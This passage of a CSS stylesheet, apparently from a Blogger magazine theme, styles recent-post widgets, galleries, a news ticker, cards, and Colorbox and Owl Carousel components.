5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
